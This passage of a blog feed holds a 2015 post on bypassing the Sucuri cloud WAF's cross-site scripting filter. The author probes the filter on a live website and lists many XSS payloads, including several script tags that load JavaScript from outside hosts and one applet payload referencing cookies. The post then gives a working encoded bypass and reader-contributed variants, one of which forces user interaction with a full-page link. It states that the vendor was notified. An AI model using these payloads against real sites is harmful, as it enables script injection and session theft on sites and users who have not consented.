CVE-2015-3830"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77BGdp91mBfEE1FbYxZxc2C0U21ZgvytwpN8GsOSW1K80qvut4flgi1JBRY1bm_1X1qzRHXSjbUp-xsf5huiITwEW_MYmwEaNHM04a3aLTQPpo7duFIgpGbnboe7r48-ZWK0GkE2w5ns\/s72-c\/email-spoofing.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-8559886830547503784"},"published":{"$t":"2015-04-25T07:10:00.000-07:00"},"updated":{"$t":"2020-05-27T14:32:24.135-07:00"},"title":{"type":"text","$t":"Sucuri WAF XSS Filter Bypass"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlRR64UpfjBfMIK1sy4x-_qOXnq-OKEawI_s1I41HCjrUnzzGea7E-zDl0TyOtGCo8giBVfQJR_iD4_Os4H-uEYShIjtFBXzAg8JsdUT-fuMq9j8bfnuUXvLw4Y1Ni_koqqm9kGZv-EM\/s1600\/waf.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlRR64UpfjBfMIK1sy4x-_qOXnq-OKEawI_s1I41HCjrUnzzGea7E-zDl0TyOtGCo8giBVfQJR_iD4_Os4H-uEYShIjtFBXzAg8JsdUT-fuMq9j8bfnuUXvLw4Y1Ni_koqqm9kGZv-EM\/s1600\/waf.png\" height=\"220\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nIntroduction\u003C\/h4\u003E\n\u003Cb\u003ESucuri Cloud Proxy\u003C\/b\u003E is a very well known WAF capable of preventing DOS, SQL Injection, XSS and malware detection and prevention. It acts as a reverse proxy which means that all the traffic sent to an application behind Sucuri WAF would be first sent to Sucuri's network which (based upon it's signature database) would check if a particular request is legitimate or not, if it's legitimate it would let it reach the application otherwise it would blocked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDue to the fact that Sucuri's Cloud proxy utilizes a Blacklist based protection to prevent application layer attacks, it caught my interest as it has been proven \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/12\/code-igniter-xss-filter-multiple.html\" rel=\"nofollow\" target=\"_blank\"\u003Etime after time \u003C\/a\u003Ethat blacklist based protection is insufficient when attempting to block application layer attacks specifically Cross site scripting, as there are countless ways javaScript could be encoded\/represented to bypass the protection and thereby it's very difficult to construct a filter that is capable of blocking all possible combinations while yielding minimum false positives. An example would be Mod Security, they have a Strong XSS filter, However it generates a lot of false positives and in most cases it blocks normal\/harmless text.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch4\u003E\nExample #1\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QzcIGdR6uEiG2n34DxXYCPhvMpUlQ_KOTMjMK5t-0G5AslnK466vzcE9O0RvEcnm0wCQsM38IVjzZteto2AOCGnVkCFHP4K2b4pvaNdwyEdB6GrDTnAobyq__kadx_MibL-A-zvSaR8\/s1600\/securi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QzcIGdR6uEiG2n34DxXYCPhvMpUlQ_KOTMjMK5t-0G5AslnK466vzcE9O0RvEcnm0wCQsM38IVjzZteto2AOCGnVkCFHP4K2b4pvaNdwyEdB6GrDTnAobyq__kadx_MibL-A-zvSaR8\/s1600\/securi.png\" height=\"336\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAs you can see fr that a completely harmless text triggers an alert, as the regular expression is checking for any thing before and after \"src\" attribute.\u0026nbsp;\u003C\/div\u003E\n\u003Ch4\u003E\nExample 2\u0026nbsp;\u003C\/h4\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxarCfbDhfHydXt45C2bkCuA8-dbn4PdRH8nEga2rEOCeb5VP4AROQDA7LtKfazpDYMBKx9CNbPHaH8VRUCKeZskQlf1i-pFNr34VHkb4951Sk4W9qErl7KQ3vnC3RnMx8GkkFD3RR-UM\/s1600\/ttp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxarCfbDhfHydXt45C2bkCuA8-dbn4PdRH8nEga2rEOCeb5VP4AROQDA7LtKfazpDYMBKx9CNbPHaH8VRUCKeZskQlf1i-pFNr34VHkb4951Sk4W9qErl7KQ3vnC3RnMx8GkkFD3RR-UM\/s1600\/ttp.png\" height=\"382\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNotice that in this case as well we have a valid and completly harmless text being considered as an XSS attack vector.\u003Cbr \/\u003E\n\u003Ch4\u003E\nSucuri XSS Filter\u003C\/h4\u003E\nLet's get to the main topic, In this post i would be revealing one of the many bypasses i found for sucuri's XSS filter. The full bypass works with user interaction, however given that you follow the given \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/12\/bypassing-modern-wafs-xss-filters-cheat.html\" rel=\"nofollow\" target=\"_blank\"\u003Emethodology\u003C\/a\u003E you would easily be able to construct a bypass that does not require user interaction.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs per the following \u003Ca href=\"http:\/\/cloudproxy.sucuri.net\/cross-site-script-protection\" target=\"_blank\"\u003Elink\u003C\/a\u003E Sucuri's cloud proxy has a built in XSS filter capable of detection and blocking XSS attempts. \"\u003Cu\u003E\u003Cb\u003EOur CloudProxy firewall does protect your site against XSS script injections if you want to prevent them from ever being used to compromise your site\u003C\/b\u003E\u003C\/u\u003E\". So I decided to test the effectiveness, however due to absence of testbed i had to attempt it on a live website. So let's get started.\u003Cbr \/\u003E\n\u003Ch4\u003E\nMethodology\u003C\/h4\u003E\nThe following is the methodology I utilize when i am up against any WAF:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ei)\u003C\/b\u003E Brute Force (Throwing random payloads and known bypasses for other filters to see if they are able to bypass the filter)\u003Cbr \/\u003E\n\u003Cb\u003Eii)\u003C\/b\u003E Regex Reversing (The rules are reverse engineered to see what is allowed vs what is not allowed to construct a bypass)\u003Cbr \/\u003E\n\u003Cb\u003Eiii) \u003C\/b\u003EBrowser Bugs (When (i) and (ii) fails, I go with browser specific bugs such as charset inheritance, RPO etc and other quirks)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor bypassing Sucuri the second methodology was utilized i.e. Regular expression reversing.\u003Cbr \/\u003E\n\u003Ch4\u003E\nInitial Tests - Brute Force\u0026nbsp;\u003C\/h4\u003E\nI made initial tests with tons of different vectors, however i quickly figured out that Brute forcing would not be the way to go about bypassing this filter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;alert(0);\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;scrIpt\u0026gt;prompt(0);\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\/src=\"http:\/\/test.com\/evil.js\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;delete alert;alert(1)\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;svg\u0026gt;\u0026lt;script\/href=\/\/?? \/\u0026gt; - IE\u003Cbr \/\u003E\n\u0026lt;script src=\"https:\/\/www.dropbox.com\/s\/hp796og5p9va7zt\/face.js?dl=1\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u003Cbr \/\u003E\n\u0026lt;svg\u0026gt;\u0026lt;script\/href= \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;confirm(0);\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;iframe src=\"javascript:alert(2)\"\u003Cbr \/\u003E\n\u0026lt;form\u0026gt;\u0026lt;isindex formaction=\"javascript\u0026amp;colon;confirm(1)\u0026gt;\u003Cbr \/\u003E\n\u0026lt;embed\/code=\/\/goo.gl\/nlX0P?\u003Cbr \/\u003E\n\u0026lt;embed\/src=\/\/goo.gl\/nlX0P\u0026gt;\u003Cbr \/\u003E\n\u0026lt;object\/data=\/\/goo.gl\/nlX0P\u0026gt;\u003Cbr \/\u003E\n\u0026lt;isindex action=\/\/goo.gl\/nlX0P type=image\u0026gt;\u003Cbr \/\u003E\n\u0026lt;form action=\/\/goo.gl\/nlX0P\u0026gt;\u0026lt;input type=\"submit\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;meta http-equiv=\"refresh\" content=\"0;url=\/\/goo.gl\/nlX0P\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;applet code=\"javascript:confirm(document.cookie);\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;iframe\/src=\"data:text\/html,\u0026lt;iframe\/src=http:\/\/jsfiddle.net\/d7Xu7\/1\/\u0026gt;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;isindex action=j\u0026amp;Tab;a\u0026amp;Tab;vas\u0026amp;Tab;c\u0026amp;Tab;r\u0026amp;Tab;ipt:alert(1)\u003Cbr \/\u003E\ntype=image\u0026gt;\u003Cbr \/\u003E\n\u0026lt;isindex x=\"javascript:\" onmouseover=\"alert(1)\"\u0026gt;\u003Cbr \/\u003E\n\u003Ch4\u003E\nConstructing A Bypass - Regex Reversing\u003C\/h4\u003E\nDuring my tests i found that \u0026lt;a tag along with href attribute was allowed. However i found that as soon as i enter anything after the = my vector is blocked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a href=http:\/\/www.google.com\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nI thought perhaps they are detecting the regular expressions expects a SPACE after anchor tag, so i tried forward slash (\/) however it was blocked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a\/href=http:\/\/www.google.com\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllKsCVGeSe1eCEvSZdJ6yL__yhyvi-SC2dYUXzo2ZeUl5ifB4QMK8IjhvF2IckdJBlu0dW5l7l-iz7Te8YeD0Ub2nQGHKv7ZaSIqu5Em-PahA1IY2noAM6PTKhjUyPEc8iAHiuVckar4\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllKsCVGeSe1eCEvSZdJ6yL__yhyvi-SC2dYUXzo2ZeUl5ifB4QMK8IjhvF2IckdJBlu0dW5l7l-iz7Te8YeD0Ub2nQGHKv7ZaSIqu5Em-PahA1IY2noAM6PTKhjUyPEc8iAHiuVckar4\/s1600\/1.png\" height=\"283\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next option was to try characters that could be used instead of white space such as x0c which stands for \"Form Feed\" or perhaps newlines.\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a%0c href=http:\/\/www.google.com\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nI came to the conclusion that the regex only looks for a \"\u003Cb\u003ESpace\u003C\/b\u003E\" and \"\u003Cb\u003EForward slash\u003C\/b\u003E\" between a tag and href attribute. However, i since Form feed only works in google chrome, i didn't wanted to generate a browser specific bypass. So, i used the following vector.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a fooooooooooooooooooooooooooo href=http:\/\/www.google.com\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4RGOYE_4W8y76B1JuteF8CRwP5dAJ2eetnubdpb_eed-9oyh4Nk2sAxceZaZ94qhgavxEPPPOrikdPNRNjCqM5mMtE5H6fZeZEOxfm9byYR3lxG1UeyrsH1_AIrqldE8KAK3uQj__kvI\/s1600\/href.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4RGOYE_4W8y76B1JuteF8CRwP5dAJ2eetnubdpb_eed-9oyh4Nk2sAxceZaZ94qhgavxEPPPOrikdPNRNjCqM5mMtE5H6fZeZEOxfm9byYR3lxG1UeyrsH1_AIrqldE8KAK3uQj__kvI\/s1600\/href.png\" height=\"162\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHere is how the input was being reflected.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyUh81W9hgxI4vbxMcMWJdGNmF7XMdZZ_Ubb_7glMj9Xe795XpoHA6Ez9KxRm-qbVEh1gu6f_YuijKhyphenhyphenXcsHHML9Vyu2dyKtUgUYxesO7CtVMzPB8YW5NWCXdlxuR2Gw71xuRvug7ACbQ\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyUh81W9hgxI4vbxMcMWJdGNmF7XMdZZ_Ubb_7glMj9Xe795XpoHA6Ez9KxRm-qbVEh1gu6f_YuijKhyphenhyphenXcsHHML9Vyu2dyKtUgUYxesO7CtVMzPB8YW5NWCXdlxuR2Gw71xuRvug7ACbQ\/s1600\/3.png\" height=\"30\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe next step was to use javascript, scheme to execute javaScript, however as expected it was being filtered out.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a fooooooooooooooooooooooooooo href=javascript:alert(1)\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXAI1UOe2i5YBOaEPicuWsbyjGzw1kL0hH1P4gj3LIIzhJpZjGdjxLmJIBz5iC09aYupVmkr_hAyTJ9m7kUa2B6MBO0O6toONgAru0yvPp1q7qBV-MA9Zze6fAzoWRD0BYEB6-1jlrbTg\/s1600\/444.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXAI1UOe2i5YBOaEPicuWsbyjGzw1kL0hH1P4gj3LIIzhJpZjGdjxLmJIBz5iC09aYupVmkr_hAyTJ9m7kUa2B6MBO0O6toONgAru0yvPp1q7qBV-MA9Zze6fAzoWRD0BYEB6-1jlrbTg\/s1600\/444.png\" height=\"228\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe next step was to check if the regex is filtering out case sensitive payloads. However, it was also being filtered out.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a fooooooooooooooooooooooooooo href=javAsCript:alert(1)\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following test was made to check if the regex was looking for a colon followed by javascript keyword.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a fooooooooooooooooooooooooooo href=javAsCript:\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nWith above test it was clear that the regular expression is looking for \"Javascript\" keyword followed by a \"Colon\". \u0026nbsp;This could be easily defeated by using HTML entities such as\u003Cb\u003E\u0026nbsp;\u0026amp;sol \u0026amp;tab \u0026amp;colon \u0026amp;NewLine\u003C\/b\u003E. Apart from that parenthesis were also being blocked which could also be easily bypassed by using their corresponding html entities i.e. \u003Cb\u003E\u0026amp;lpar;\u003C\/b\u003E and \u003Cb\u003E\u0026amp;rpar;\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInside of href attribute \u0026amp;colon; could be used instead of \"\u003Cb\u003E:\u003C\/b\u003E\" which would be decoded by the browser at the run time.\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\u003Cspan style=\"color: red;\"\u003E\"\u0026gt;\u0026lt;a fooooooooooooooooooooooooooo href=javAsCript\u0026amp;colon;test\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu8CSxBAz-d3TYqFBPtCX3fl8MBWyAKNKuDHWXOMszPV4PhLtUZ3cPZSoyg3y4PZ5Y2Tf-QCrpngcDpgOkQBen8QGrvHlc5Uf6Pa8A0qFnjjXe29opAQkZUzvE6LaqQrxQjo2-Y7cUZz0\/s1600\/2222.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu8CSxBAz-d3TYqFBPtCX3fl8MBWyAKNKuDHWXOMszPV4PhLtUZ3cPZSoyg3y4PZ5Y2Tf-QCrpngcDpgOkQBen8QGrvHlc5Uf6Pa8A0qFnjjXe29opAQkZUzvE6LaqQrxQjo2-Y7cUZz0\/s1600\/2222.png\" height=\"312\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHowever, as could be seen from the above figure the html entities are not being reflected back. This could be easily defeated by using hex encode to encode \u003Cb\u003E\u0026amp;\u003C\/b\u003E and\u003Cb\u003E ; \u0026nbsp;\u003C\/b\u003Esigns.\u003Cbr \/\u003E\n\u003Ch4\u003E\nFull Bypass\u003C\/h4\u003E\nCombining all pieces of puzzle leads to full bypass:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/www.site.com\/shop.php?c=4\"\u003Cspan style=\"color: red;\"\u003E\u0026gt;\u0026lt;a fooooooooooooooooooooooooooooooooo href=JaVAScript%26colon%3Bprompt%26lpar%3B1%26rpar%3B%\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhG475PufOkGpqAcdxMLNKDcBZUbgIe7CC9A-dy1lr3oh1jOoNqXwjs59OoTSdSJ9rnHTf_Y3ZEDM9Rp_gX53PBK_G1rn1r5EDoqNlu0YIU4_mby_oQveW1l9kEsKK9-oV8e-bh3CWPFw\/s1600\/77.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhG475PufOkGpqAcdxMLNKDcBZUbgIe7CC9A-dy1lr3oh1jOoNqXwjs59OoTSdSJ9rnHTf_Y3ZEDM9Rp_gX53PBK_G1rn1r5EDoqNlu0YIU4_mby_oQveW1l9kEsKK9-oV8e-bh3CWPFw\/s1600\/77.png\" height=\"332\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nEthical Considerations\u003C\/h4\u003E\nBoth the website owner and the vendor has been notified about the vulnerability.\u003Cbr \/\u003E\n\u003Ch4\u003E\nIn Closing\u003C\/h4\u003E\nWAF's should only be considered as an additional layer of protection not a primary layer of protection. Due to the fact that rely upon blacklist, in almost all the situations it's possible to bypass them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUpdate 1:\u003C\/b\u003E It seems like Sucuri has just blocked \"\u003Cb\u003EPrompt\u003C\/b\u003E\" keyword, the following vector bypasses it - \u003Cb\u003E\u0026nbsp;\u0026lt;a%20x%20href=javascript%26%2358%3Bprompt(1)\u0026gt;a\u0026lt;\/a\u0026gt;\u0026nbsp;\u003C\/b\u003E \u003Cb\u003Ecredits\u003Cspan style=\"color: red;\"\u003E @mmrupp\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003EUpdate2:\u003C\/b\u003E\u0026nbsp;It seems like securi is now blocking \"Prompt\" as well as the \"Confirm\" keyword, the following vector bypasses it -\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u0026nbsp;\u0026lt;q oncut=\\u0070rompt(2)\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\"\u0026gt;\u0026lt;p id=\"\"onmouseover=\\u0070rompt(1) \/\/\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EUpdate 3: \u003C\/b\u003E\u0026nbsp;@soaj1664ashar found another way to bypass the filter:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\"\u0026gt;\u0026lt;p id=\"\\u0070rompt(1)\"onmouseover=\\u0065val(id) \/\/\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUpdate 4: \u003C\/b\u003EMathias Karlson used a neat trick to yet again bypass Sucuri XSS filter, he figured out that a=\"b\" i \u0026nbsp;added a little bit of css magic to make user interaction unavoidable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;a id=\"a\"href=javascript\u0026amp;colon;alert\u0026amp;lpar;1\u0026amp;rpar; id=\"a\"\u0026gt;Click\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Ch4\u003E\nUnavoidable User Interaction\u003C\/h4\u003E\nThe above bypass could be combined with with css magic to bypass it with unavoidable user interaction.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u0026lt;a+id=\"a\"href=javascript%26colon;alert%26lpar;1%26rpar;+id=\"a\" style=width:100%25;height:100%25;position:fixed;left:0;top:0 x\u0026gt;Click me plz\u0026lt;\/a\u0026gt;\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/sucuri-waf-xss-filter-bypass.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/8559886830547503784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/04\/sucuri-waf-xss-filter-bypass.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8559886830547503784"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8559886830547503784"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/04\/sucuri-waf-xss-filter-bypass.html","title":"Sucuri WAF XSS Filter Bypass"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlRR64UpfjBfMIK1sy4x-_qOXnq-OKEawI_s1I41HCjrUnzzGea7E-zDl0TyOtGCo8giBVfQJR_iD4_Os4H-uEYShIjtFBXzAg8JsdUT-fuMq9j8bfnuUXvLw4Y1Ni_koqqm9kGZv-EM\/s72-c\/waf.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-8123848042717660270"},"published":{"$t":"2015-04-18T00:31:00.001-07:00"},"updated":{"$t":"2020-05-27T14:32:44.251-07:00"},"title":{"type":"text","$t":"CSP 2015 Capture The Flag Writeup "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 